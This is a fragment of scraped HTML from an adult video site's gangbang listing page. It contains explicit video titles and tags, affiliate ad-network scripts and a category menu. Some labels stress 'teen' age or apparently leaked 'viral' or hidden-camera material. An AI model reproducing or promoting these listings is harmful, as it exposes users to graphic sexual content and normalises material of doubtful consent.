data-src="https://xvmovies.com/site/wp-content/uploads/2022/11/bukkake-oktoberfest-gangbang-jeder-darf-mich-ficken-daynia.jpg" alt="Bukkake Oktoberfest Gangbang &#8211; Jeder darf mich ficken | DAYNIA"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Bukkake Oktoberfest Gangbang &#8211; Jeder darf mich ficken | DAYNIA</span>
		</header>
	</a>
</article>
          
<article data-video-uid="11" data-post-id="140974" class="loop-video thumb-block post-140974 post type-post status-publish format-video has-post-thumbnail hentry category-gangbang tag-amateur-wife-sharing tag-asian tag-creampie-gangbang tag-cuckold tag-gangbang tag-hard-rough-sex tag-hardcore tag-hardcore-gangbang tag-lesbian tag-pinay tag-pinay-gangbang tag-pinay-viral tag-teen tag-verified-amateurs tag-verified-couple post_format-post-format-video">
	<a href="https://xvmovies.com/gangbang/pinay-viral-gangbang-my-wife-part-3/" title="Pinay Viral Gangbang my Wife Part 3">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202202/17/403231651/original/(m=eafTGgaaaa)(mh=0GsfmtY13choCybr)1.jpg,https://ei.phncdn.com/videos/202202/17/403231651/original/(m=eafTGgaaaa)(mh=0GsfmtY13choCybr)2.jpg,https://ei.phncdn.com/videos/202202/17/403231651/original/(m=eafTGgaaaa)(mh=0GsfmtY13choCybr)3.jpg,https://ei.phncdn.com/videos/202202/17/403231651/original/(m=eafTGgaaaa)(mh=0GsfmtY13choCybr)4.jpg,https://ei.phncdn.com/videos/202202/17/403231651/original/(m=eafTGgaaaa)(mh=0GsfmtY13choCybr)5.jpg,https://ei.phncdn.com/videos/202202/17/403231651/original/(m=eafTGgaaaa)(mh=0GsfmtY13choCybr)6.jpg,https://ei.phncdn.com/videos/202202/17/403231651/original/(m=eafTGgaaaa)(mh=0GsfmtY13choCybr)7.jpg,https://ei.phncdn.com/videos/202202/17/403231651/original/(m=eafTGgaaaa)(mh=0GsfmtY13choCybr)8.jpg,https://ei.phncdn.com/videos/202202/17/403231651/original/(m=eafTGgaaaa)(mh=0GsfmtY13choCybr)9.jpg,https://ei.phncdn.com/videos/202202/17/403231651/original/(m=eafTGgaaaa)(mh=0GsfmtY13choCybr)10.jpg,https://ei.phncdn.com/videos/202202/17/403231651/original/(m=eafTGgaaaa)(mh=0GsfmtY13choCybr)11.jpg,https://ei.phncdn.com/videos/202202/17/403231651/original/(m=eafTGgaaaa)(mh=0GsfmtY13choCybr)12.jpg,https://ei.phncdn.com/videos/202202/17/403231651/original/(m=eafTGgaaaa)(mh=0GsfmtY13choCybr)13.jpg,https://ei.phncdn.com/videos/202202/17/403231651/original/(m=eafTGgaaaa)(mh=0GsfmtY13choCybr)14.jpg,https://ei.phncdn.com/videos/202202/17/403231651/original/(m=eafTGgaaaa)(mh=0GsfmtY13choCybr)15.jpg,https://ei.phncdn.com/videos/202202/17/403231651/original/(m=eafTGgaaaa)(mh=0GsfmtY13choCybr)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/11/pinay-viral-gangbang-my-wife-part-3.jpg" alt="Pinay Viral Gangbang my Wife Part 3"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>Pinay Viral Gangbang my Wife Part 3</span>
		</header>
	</a>
</article>
          
<article data-video-uid="12" data-post-id="119906" class="loop-video thumb-block post-119906 post type-post status-publish format-video has-post-thumbnail hentry category-gangbang tag-amateur-blowjob tag-cock-sucking tag-creampie tag-creamy tag-fingering tag-gangbang tag-glory-hole tag-glory-hole-blowjob tag-glory-hole-fetish tag-glory-hole-gangbang tag-handjob tag-massive-cumshot tag-pink-hair tag-stockings tag-sucking-dick post_format-post-format-video">
	<a href="https://xvmovies.com/gangbang/cumslut-tia-gets-banged-and-creampied-in-a-public-cinema-in-germany/" title="Cumslut Tia gets banged and creampied in a public cinema in Germany">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201504/11/47456471/original/(m=eafTGgaaaa)(mh=gb1piH9Gk8ds5m9p)1.jpg,https://ei.phncdn.com/videos/201504/11/47456471/original/(m=eafTGgaaaa)(mh=gb1piH9Gk8ds5m9p)2.jpg,https://ei.phncdn.com/videos/201504/11/47456471/original/(m=eafTGgaaaa)(mh=gb1piH9Gk8ds5m9p)3.jpg,https://ei.phncdn.com/videos/201504/11/47456471/original/(m=eafTGgaaaa)(mh=gb1piH9Gk8ds5m9p)4.jpg,https://ei.phncdn.com/videos/201504/11/47456471/original/(m=eafTGgaaaa)(mh=gb1piH9Gk8ds5m9p)5.jpg,https://ei.phncdn.com/videos/201504/11/47456471/original/(m=eafTGgaaaa)(mh=gb1piH9Gk8ds5m9p)6.jpg,https://ei.phncdn.com/videos/201504/11/47456471/original/(m=eafTGgaaaa)(mh=gb1piH9Gk8ds5m9p)7.jpg,https://ei.phncdn.com/videos/201504/11/47456471/original/(m=eafTGgaaaa)(mh=gb1piH9Gk8ds5m9p)8.jpg,https://ei.phncdn.com/videos/201504/11/47456471/original/(m=eafTGgaaaa)(mh=gb1piH9Gk8ds5m9p)9.jpg,https://ei.phncdn.com/videos/201504/11/47456471/original/(m=eafTGgaaaa)(mh=gb1piH9Gk8ds5m9p)10.jpg,https://ei.phncdn.com/videos/201504/11/47456471/original/(m=eafTGgaaaa)(mh=gb1piH9Gk8ds5m9p)11.jpg,https://ei.phncdn.com/videos/201504/11/47456471/original/(m=eafTGgaaaa)(mh=gb1piH9Gk8ds5m9p)12.jpg,https://ei.phncdn.com/videos/201504/11/47456471/original/(m=eafTGgaaaa)(mh=gb1piH9Gk8ds5m9p)13.jpg,https://ei.phncdn.com/videos/201504/11/47456471/original/(m=eafTGgaaaa)(mh=gb1piH9Gk8ds5m9p)14.jpg,https://ei.phncdn.com/videos/201504/11/47456471/original/(m=eafTGgaaaa)(mh=gb1piH9Gk8ds5m9p)15.jpg,https://ei.phncdn.com/videos/201504/11/47456471/original/(m=eafTGgaaaa)(mh=gb1piH9Gk8ds5m9p)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/04/cumslut-tia-gets-banged-and-creampied-in-a-public-cinema-in-germany.jpg" alt="Cumslut Tia gets banged and creampied in a public cinema in Germany"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>39:50</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Cumslut Tia gets banged and creampied in a public cinema in Germany</span>
		</header>
	</a>
</article>
          
<article data-video-uid="13" data-post-id="176003" class="loop-video thumb-block post-176003 post type-post status-publish format-video has-post-thumbnail hentry category-gangbang tag-18-year-old tag-18yo tag-blonde tag-blowjob tag-creampie-gangbang tag-cum tag-cumshot tag-dirtynet tag-gangbang tag-german tag-group-sex tag-kissing tag-party tag-pussy tag-teenagers post_format-post-format-video">
	<a href="https://xvmovies.com/gangbang/trailer-gangbang-with-18yo-teen-nadine-paris-pink-2/" title="Trailer &#8211; Gangbang with 18yo teen Nadine (Paris Pink) &#8211; 2">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202201/12/401198341/original/(m=eafTGgaaaa)(mh=AdWhpcW73hMbgnjV)1.jpg,https://ei.phncdn.com/videos/202201/12/401198341/original/(m=eafTGgaaaa)(mh=AdWhpcW73hMbgnjV)2.jpg,https://ei.phncdn.com/videos/202201/12/401198341/original/(m=eafTGgaaaa)(mh=AdWhpcW73hMbgnjV)3.jpg,https://ei.phncdn.com/videos/202201/12/401198341/original/(m=eafTGgaaaa)(mh=AdWhpcW73hMbgnjV)4.jpg,https://ei.phncdn.com/videos/202201/12/401198341/original/(m=eafTGgaaaa)(mh=AdWhpcW73hMbgnjV)5.jpg,https://ei.phncdn.com/videos/202201/12/401198341/original/(m=eafTGgaaaa)(mh=AdWhpcW73hMbgnjV)6.jpg,https://ei.phncdn.com/videos/202201/12/401198341/original/(m=eafTGgaaaa)(mh=AdWhpcW73hMbgnjV)7.jpg,https://ei.phncdn.com/videos/202201/12/401198341/original/(m=eafTGgaaaa)(mh=AdWhpcW73hMbgnjV)8.jpg,https://ei.phncdn.com/videos/202201/12/401198341/original/(m=eafTGgaaaa)(mh=AdWhpcW73hMbgnjV)9.jpg,https://ei.phncdn.com/videos/202201/12/401198341/original/(m=eafTGgaaaa)(mh=AdWhpcW73hMbgnjV)10.jpg,https://ei.phncdn.com/videos/202201/12/401198341/original/(m=eafTGgaaaa)(mh=AdWhpcW73hMbgnjV)11.jpg,https://ei.phncdn.com/videos/202201/12/401198341/original/(m=eafTGgaaaa)(mh=AdWhpcW73hMbgnjV)12.jpg,https://ei.phncdn.com/videos/202201/12/401198341/original/(m=eafTGgaaaa)(mh=AdWhpcW73hMbgnjV)13.jpg,https://ei.phncdn.com/videos/202201/12/401198341/original/(m=eafTGgaaaa)(mh=AdWhpcW73hMbgnjV)14.jpg,https://ei.phncdn.com/videos/202201/12/401198341/original/(m=eafTGgaaaa)(mh=AdWhpcW73hMbgnjV)15.jpg,https://ei.phncdn.com/videos/202201/12/401198341/original/(m=eafTGgaaaa)(mh=AdWhpcW73hMbgnjV)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/02/trailer-gangbang-with-18yo-teen-nadine-paris-pink-2.jpg" alt="Trailer &#8211; Gangbang with 18yo teen Nadine (Paris Pink) &#8211; 2"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:28</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Trailer &#8211; Gangbang with 18yo teen Nadine (Paris Pink) &#8211; 2</span>
		</header>
	</a>
</article>
          
<article data-video-uid="14" data-post-id="102616" class="loop-video thumb-block post-102616 post type-post status-publish format-video has-post-thumbnail hentry category-gangbang tag-fucking tag-please post_format-post-format-video">
	<a href="https://xvmovies.com/gangbang/gang-bang-my-fucking-stepsister-please-episode-01/" title="Gang-Bang my fucking Stepsister, Please &#8211; EPISODE #01">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/10/gang-bang-my-fucking-stepsister-please-episode-01.jpg" alt="Gang-Bang my fucking Stepsister, Please &#8211; EPISODE #01"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>51:19</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Gang-Bang my fucking Stepsister, Please &#8211; EPISODE #01</span>
		</header>
	</a>
</article>
          
<article data-video-uid="15" data-post-id="42361" class="loop-video thumb-block post-42361 post type-post status-publish format-video has-post-thumbnail hentry category-gangbang tag-babymaking tag-blackbred tag-creampie tag-creampie-gangbang tag-dirty-talk-fuck tag-doggystyle tag-gangbang tag-get-me-pregnant tag-impregnate tag-impregnate-creampie tag-impregnate-me tag-interracial tag-interracial-gangbang tag-pussy tag-pussy-creampie tag-rough-sex post_format-post-format-video">
	<a href="https://xvmovies.com/gangbang/breeding-bench-2/" title="Breeding Bench 2">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201503/08/45863011/original/(m=eafTGgaaaa)(mh=1P1ZmYF5pGA7dSy0)1.jpg,https://di.phncdn.com/videos/201503/08/45863011/original/(m=eafTGgaaaa)(mh=1P1ZmYF5pGA7dSy0)2.jpg,https://di.phncdn.com/videos/201503/08/45863011/original/(m=eafTGgaaaa)(mh=1P1ZmYF5pGA7dSy0)3.jpg,https://di.phncdn.com/videos/201503/08/45863011/original/(m=eafTGgaaaa)(mh=1P1ZmYF5pGA7dSy0)4.jpg,https://di.phncdn.com/videos/201503/08/45863011/original/(m=eafTGgaaaa)(mh=1P1ZmYF5pGA7dSy0)5.jpg,https://di.phncdn.com/videos/201503/08/45863011/original/(m=eafTGgaaaa)(mh=1P1ZmYF5pGA7dSy0)6.jpg,https://di.phncdn.com/videos/201503/08/45863011/original/(m=eafTGgaaaa)(mh=1P1ZmYF5pGA7dSy0)7.jpg,https://di.phncdn.com/videos/201503/08/45863011/original/(m=eafTGgaaaa)(mh=1P1ZmYF5pGA7dSy0)8.jpg,https://di.phncdn.com/videos/201503/08/45863011/original/(m=eafTGgaaaa)(mh=1P1ZmYF5pGA7dSy0)9.jpg,https://di.phncdn.com/videos/201503/08/45863011/original/(m=eafTGgaaaa)(mh=1P1ZmYF5pGA7dSy0)10.jpg,https://di.phncdn.com/videos/201503/08/45863011/original/(m=eafTGgaaaa)(mh=1P1ZmYF5pGA7dSy0)11.jpg,https://di.phncdn.com/videos/201503/08/45863011/original/(m=eafTGgaaaa)(mh=1P1ZmYF5pGA7dSy0)12.jpg,https://di.phncdn.com/videos/201503/08/45863011/original/(m=eafTGgaaaa)(mh=1P1ZmYF5pGA7dSy0)13.jpg,https://di.phncdn.com/videos/201503/08/45863011/original/(m=eafTGgaaaa)(mh=1P1ZmYF5pGA7dSy0)14.jpg,https://di.phncdn.com/videos/201503/08/45863011/original/(m=eafTGgaaaa)(mh=1P1ZmYF5pGA7dSy0)15.jpg,https://di.phncdn.com/videos/201503/08/45863011/original/(m=eafTGgaaaa)(mh=1P1ZmYF5pGA7dSy0)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/breeding-bench-2.jpg" alt="Breeding Bench 2"></div>						<span class="views"><i class="fa fa-eye"></i> 17K</span>			<span class="duration"><i class="fa fa-clock-o"></i>58:18</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Breeding Bench 2</span>
		</header>
	</a>
</article>
          
<article data-video-uid="16" data-post-id="140946" class="loop-video thumb-block post-140946 post type-post status-publish format-video has-post-thumbnail hentry category-gangbang tag-amateur tag-amateur-gangbang tag-anal tag-anal-gangbang tag-blowjob tag-bukkake-gangbang tag-daynia tag-gangbang tag-german-gangbang tag-hard-rough-sex tag-hardcore tag-milf-anal tag-mydirtyhobby tag-mydirtyhobby-anal tag-orgy tag-party post_format-post-format-video actors-daynia">
	<a href="https://xvmovies.com/gangbang/extreme-massenfick-bukkake-party-mit-deutscher-gangbang-hure-daynia/" title="Extreme Massenfick Bukkake Party mit deutscher Gangbang Hure | DAYNIA">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202207/01/410931631/thumbs_25/(m=eafTGgaaaa)(mh=9uvNgBM2NyIUbefE)1.jpg,https://di.phncdn.com/videos/202207/01/410931631/thumbs_25/(m=eafTGgaaaa)(mh=9uvNgBM2NyIUbefE)2.jpg,https://di.phncdn.com/videos/202207/01/410931631/thumbs_25/(m=eafTGgaaaa)(mh=9uvNgBM2NyIUbefE)3.jpg,https://di.phncdn.com/videos/202207/01/410931631/thumbs_25/(m=eafTGgaaaa)(mh=9uvNgBM2NyIUbefE)4.jpg,https://di.phncdn.com/videos/202207/01/410931631/thumbs_25/(m=eafTGgaaaa)(mh=9uvNgBM2NyIUbefE)5.jpg,https://di.phncdn.com/videos/202207/01/410931631/thumbs_25/(m=eafTGgaaaa)(mh=9uvNgBM2NyIUbefE)6.jpg,https://di.phncdn.com/videos/202207/01/410931631/thumbs_25/(m=eafTGgaaaa)(mh=9uvNgBM2NyIUbefE)7.jpg,https://di.phncdn.com/videos/202207/01/410931631/thumbs_25/(m=eafTGgaaaa)(mh=9uvNgBM2NyIUbefE)8.jpg,https://di.phncdn.com/videos/202207/01/410931631/thumbs_25/(m=eafTGgaaaa)(mh=9uvNgBM2NyIUbefE)9.jpg,https://di.phncdn.com/videos/202207/01/410931631/thumbs_25/(m=eafTGgaaaa)(mh=9uvNgBM2NyIUbefE)10.jpg,https://di.phncdn.com/videos/202207/01/410931631/thumbs_25/(m=eafTGgaaaa)(mh=9uvNgBM2NyIUbefE)11.jpg,https://di.phncdn.com/videos/202207/01/410931631/thumbs_25/(m=eafTGgaaaa)(mh=9uvNgBM2NyIUbefE)12.jpg,https://di.phncdn.com/videos/202207/01/410931631/thumbs_25/(m=eafTGgaaaa)(mh=9uvNgBM2NyIUbefE)13.jpg,https://di.phncdn.com/videos/202207/01/410931631/thumbs_25/(m=eafTGgaaaa)(mh=9uvNgBM2NyIUbefE)14.jpg,https://di.phncdn.com/videos/202207/01/410931631/thumbs_25/(m=eafTGgaaaa)(mh=9uvNgBM2NyIUbefE)15.jpg,https://di.phncdn.com/videos/202207/01/410931631/thumbs_25/(m=eafTGgaaaa)(mh=9uvNgBM2NyIUbefE)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/11/extreme-massenfick-bukkake-party-mit-deutscher-gangbang-hure-daynia.jpg" alt="Extreme Massenfick Bukkake Party mit deutscher Gangbang Hure | DAYNIA"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>21:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Extreme Massenfick Bukkake Party mit deutscher Gangbang Hure | DAYNIA</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section>	</div>
<div class="clear"></div>

	
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->




	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
					<div class="happy-sidebar">
				<script>var url=encodeURIComponent("https://t.grtyi.com/h2nlj12qkg?url_id=17890&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=243007");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004575A/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870953" data-width="308" data-height="298"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870953});</script>
<!--JuicyAds END-->			</div>
				<section id="banners_widget-2" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="0" id="crak_frame_0" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub={click_id}&aff_sub2=PUB_wpplugin;LOC_widget&source=https//prprocess.com/conversion/?user_id58564click_id{aff_sub}currencyUSDpayout{payout}&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_0"></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Video Categories</h2><form action="https://xvmovies.com" method="get"><label class="screen-reader-text" for="cat">Video Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="260">18 Years Old</option>
	<option class="level-0" value="3796">60fps</option>
	<option class="level-0" value="367">69</option>
	<option class="level-0" value="431">Albanian</option>
	<option class="level-0" value="506">Algerian</option>
	<option class="level-0" value="552">Amateur</option>
	<option class="level-0" value="617">Anal</option>
	<option class="level-0" value="675">Arab</option>
	<option class="level-0" value="707">Argentinian</option>
	<option class="level-0" value="749">Armenian</option>
	<option class="level-0" value="792">Asian</option>
	<option class="level-0" value="842">Ass Licking</option>
	<option class="level-0" value="889">Audition</option>
	<option class="level-0" value="935">Australian</option>
	<option class="level-0" value="990">Austrian</option>
	<option class="level-0" value="1008">Azeri</option>
	<option class="level-0" value="4870">Babe</option>
	<option class="level-0" value="1032">Babes</option>
	<option class="level-0" value="1066">Babysitters</option>
	<option class="level-0" value="1107">Ballbusting</option>
	<option class="level-0" value="1153">Bangladeshi</option>
	<option class="level-0" value="1169">BBW</option>
	<option class="level-0" value="1195">BDSM</option>
	<option class="level-0" value="1216">Beach</option>
	<option class="level-0" value="5284">Behind the scenes</option>
	<option class="level-0" value="1233">Belgian</option>
	<option class="level-0" value="5414">Big Ass</option>
	<option class="level-0" value="1259">Big Boobs</option>
	<option class="level-0" value="1311">Big Butts</option>
	<option class="level-0" value="1343">Big Clits</option>
	<option class="level-0" value="5558">Big Dick</option>
	<option class="level-0" value="1357">Big Natural Tits</option>
	<option class="level-0" value="1382">Big Nipples</option>
	<option class="level-0" value="1398">Bikini</option>
	<option class="level-0" value="1437">Bisexuals</option>
	<option class="level-0" value="1454">Black and Ebony</option>
	<option class="level-0" value="1480">Blondes</option>
	<option class="level-0" value="1508">Blowjobs</option>
	<option class="level-0" value="1534">Bolivian</option>
	<option class="level-0" value="1549">Bondage</option>
	<option class="level-0" value="1567">Bosnian</option>
	<option class="level-0" value="1578">Brazilian</option>
	<option class="level-0" value="1593">British</option>
	<option class="level-0" value="1621">Brunettes</option>
	<option class="level-0" value="1652">Bukkake</option>
	<option class="level-0" value="1675">Bulgarian</option>
	<option class="level-0" value="1680">Cambodian</option>
	<option class="level-0" value="1699">Canadian</option>
	<option class="level-0" value="1725">Cartoons</option>
	<option class="level-0" value="1751">Castings</option>
	<option class="level-0" value="1767">Cat Fights</option>
	<option class="level-0" value="1777">Celebrities</option>
	<option class="level-0" value="1820">CFNM</option>
	<option class="level-0" value="1845">Cheating</option>
	<option class="level-0" value="1866">Cheerleaders</option>
	<option class="level-0" value="1891">Chilean</option>
	<option class="level-0" value="1897">Chinese</option>
	<option class="level-0" value="1912">Close-ups</option>
	<option class="level-0" value="1936">College</option>
	<option class="level-0" value="1959">Colombian</option>
	<option class="level-0" value="7418">Compilation</option>
	<option class="level-0" value="1978">Cosplay</option>
	<option class="level-0" value="2009">Costa Rica</option>
	<option class="level-0" value="2022">Cougars</option>
	<option class="level-0" value="2037">Creampie</option>
	<option class="level-0" value="2054">Croatian</option>
	<option class="level-0" value="2056">Cuckold</option>
	<option class="level-0" value="2071">Cum in Mouth</option>
	<option class="level-0" value="2080">Cum Swallowing</option>
	<option class="level-0" value="2096">Cumshots</option>
	<option class="level-0" value="2103">Cunnilingus</option>
	<option class="level-0" value="2110">Czech</option>
	<option class="level-0" value="2127">Danish</option>
	<option class="level-0" value="2134">Deep Throats</option>
	<option class="level-0" value="8291">Described video</option>
	<option class="level-0" value="2154">Dildo</option>
	<option class="level-0" value="2166">Dirty Talk</option>
	<option class="level-0" value="2177">Doctor</option>
	<option class="level-0" value="2191">Dogging</option>
	<option class="level-0" value="2197">Doggy Style</option>
	<option class="level-0" value="2203">Double Penetration</option>
	<option class="level-0" value="2228">Dutch</option>
	<option class="level-0" value="3">Ebony</option>
	<option class="level-0" value="2262">Ecuador</option>
	<option class="level-0" value="2264">Egyptian</option>
	<option class="level-0" value="2268">Emo</option>
	<option class="level-0" value="2284">Estonia</option>
	<option class="level-0" value="8646">Euro</option>
	<option class="level-0" value="8709">Exclusive</option>
	<option class="level-0" value="2285">Face Sitting</option>
	<option class="level-0" value="2299">Facials</option>
	<option class="level-0" value="8818">Feet</option>
	<option class="level-0" value="2305">Female Choice</option>
	<option class="level-0" value="2309">Femdom</option>
	<option class="level-0" value="9003">Fetish</option>
	<option class="level-0" value="2318">Fingering</option>
	<option class="level-0" value="2332">Finnish</option>
	<option class="level-0" value="2342">Fisting</option>
	<option class="level-0" value="2355">Flashing</option>
	<option class="level-0" value="2362">Foot Fetish</option>
	<option class="level-0" value="2363">Footjob</option>
	<option class="level-0" value="9222">For Women</option>
	<option class="level-0" value="2380">French</option>
	<option class="level-0" value="2386">Fucking Machines</option>
	<option class="level-0" value="2406">Funny</option>
	<option class="level-0" value="2477">Gangbang</option>
	<option class="level-0" value="2434">Gaping</option>
	<option class="level-0" value="2461">German</option>
	<option class="level-0" value="2529">Glory Holes</option>
	<option class="level-0" value="2536">Gothic</option>
	<option class="level-0" value="2551">Grannies</option>
	<option class="level-0" value="2557">Greek</option>
	<option class="level-0" value="2571">Group Sex</option>
	<option class="level-0" value="2585">Guadeloupe</option>
	<option class="level-0" value="2591">Guatemala</option>
	<option class="level-0" value="2595">Hairy</option>
	<option class="level-0" value="2607">Halloween</option>
	<option class="level-0" value="2618">Handjobs</option>
	<option class="level-0" value="2627">Hardcore</option>
	<option class="level-0" value="2646">HD Videos</option>
	<option class="level-0" value="2651">Hentai</option>
	<option class="level-0" value="2663">Hidden Cams</option>
	<option class="level-0" value="2669">High Heels</option>
	<option class="level-0" value="2675">Hungarian</option>
	<option class="level-0" value="2690">Indian</option>
	<option class="level-0" value="2703">Indonesian</option>
	<option class="level-0" value="2706">Interracial</option>
	<option class="level-0" value="2719">Interview</option>
	<option class="level-0" value="2755">Iranian</option>
	<option class="level-0" value="2764">Irish</option>
	<option class="level-0" value="2769">Israeli</option>
	<option class="level-0" value="2785">Italian</option>
	<option class="level-0" value="2798">Jamaican</option>
	<option class="level-0" value="2809">Japanese</option>
	<option class="level-0" value="2824">JOI</option>
	<option class="level-0" value="2833">Korean</option>
	<option class="level-0" value="2842">Lactating</option>
	<option class="level-0" value="2853">Latex</option>
	<option class="level-0" value="2868">Latin</option>
	<option class="level-0" value="2875">Latvian</option>
	<option class="level-0" value="2881">Lebanese</option>
	<option class="level-0" value="2888">Lesbians</option>
	<option class="level-0" value="2893">Lingerie</option>
	<option class="level-0" value="2910">Lithuanian</option>
	<option class="level-0" value="2915">Macedonian</option>
	<option class="level-0" value="2917">Maid</option>
	<option class="level-0" value="2922">Malaysian</option>
	<option class="level-0" value="2923">Massage</option>
	<option class="level-0" value="2935">Masturbation</option>
	<option class="level-0" value="2940">Matures</option>
	<option class="level-0" value="2943">Medical</option>
	<option class="level-0" value="2949">Mexican</option>
	<option class="level-0" value="2956">Midgets</option>
	<option class="level-0" value="2963">MILFs</option>
	<option class="level-0" value="2964">Military</option>
	<option class="level-0" value="2973">Mistress</option>
	<option class="level-0" value="2982">Moldavian</option>
	<option class="level-0" value="2989">Moroccan</option>
	<option class="level-0" value="2990">Muscular Women</option>
	<option class="level-0" value="11678">Music</option>
	<option class="level-0" value="2997">Nigerian</option>
	<option class="level-0" value="3002">Nipples</option>
	<option class="level-0" value="3008">Norwegian</option>
	<option class="level-0" value="3021">Nudist</option>
	<option class="level-0" value="3026">Nylon</option>
	<option class="level-0" value="3032">Old+Young</option>
	<option class="level-0" value="3041">Orgasms</option>
	<option class="level-0" value="11877">Orgy</option>
	<option class="level-0" value="12290">Parody</option>
	<option class="level-0" value="3073">Party</option>
	<option class="level-0" value="12637">Pissing</option>
	<option class="level-0" value="3099">Pornstars</option>
	<option class="level-0" value="3114">POV</option>
	<option class="level-0" value="12854">Public</option>
	<option class="level-0" value="12944">Pussy Licking</option>
	<option class="level-0" value="12981">Reality</option>
	<option class="level-0" value="3147">Redheads</option>
	<option class="level-0" value="13019">Rough Sex</option>
	<option class="level-0" value="3159">Russian</option>
	<option class="level-0" value="13089">School</option>
	<option class="level-0" value="3177">Sex Toys</option>
	<option class="level-0" value="13129">SFW</option>
	<option class="level-0" value="13166">Shemale</option>
	<option class="level-0" value="3202">Slave</option>
	<option class="level-0" value="3204">Slovakian</option>
	<option class="level-0" value="3218">Slovenian</option>
	<option class="level-0" value="3223">Small Tits</option>
	<option class="level-0" value="13233">Smoking</option>
	<option class="level-0" value="3234">Softcore</option>
	<option class="level-0" value="13311">Solo Male</option>
	<option class="level-0" value="3247">South African</option>
	<option class="level-0" value="3250">Spandex</option>
	<option class="level-0" value="3259">Spanish</option>
	<option class="level-0" value="3265">Spanking</option>
	<option class="level-0" value="3269">Sports</option>
	<option class="level-0" value="3274">Squirting</option>
	<option class="level-0" value="3281">Sri Lankan</option>
	<option class="level-0" value="3290">Stockings</option>
	<option class="level-0" value="3303">Strapon</option>
	<option class="level-0" value="3310">Striptease</option>
	<option class="level-0" value="3316">Swedish</option>
	<option class="level-0" value="3326">Swingers</option>
	<option class="level-0" value="3332">Swiss</option>
	<option class="level-0" value="3339">Sybian</option>
	<option class="level-0" value="3354">Tattoos</option>
	<option class="level-0" value="3364">Teacher</option>
	<option class="level-0" value="3373">Teens</option>
	<option class="level-0" value="3374">Thai</option>
	<option class="level-0" value="3382">Threesomes</option>
	<option class="level-0" value="3386">Tits</option>
	<option class="level-0" value="3387">Titty Fucking</option>
	<option class="level-0" value="3397">Top Rated</option>
	<option class="level-0" value="13535">Toys</option>
	<option class="level-0" value="3411">Tunisian</option>
	<option class="level-0" value="3451">Turkish</option>
	<option class="level-0" value="3454">Ukrainian</option>
	<option class="level-0" value="1">Uncategorized</option>
